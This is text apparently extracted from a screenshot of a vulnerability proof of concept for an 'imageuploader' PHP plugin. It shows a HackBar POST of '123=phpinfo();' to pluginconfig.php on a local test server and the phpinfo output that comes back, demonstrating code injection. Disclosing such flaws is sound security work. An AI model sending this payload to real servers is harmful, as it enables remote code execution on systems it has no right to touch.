 Notice: Undefined variable: browserfolder in F:\PHP\Phpstudy\PHPTutorial\WWW\imageuploader\pluginconfig.php on line 16
Notice: Undefined variable: usersiteroot in F:\PHP\Phpstudy\PHPTutorial\WWW\imageuploader\pluginconfig.php on line 17
PHP Version 5.4.45
php
System Windows NT ARUK4S 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/imageuploader/pluginconfig.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
123=phpinfo();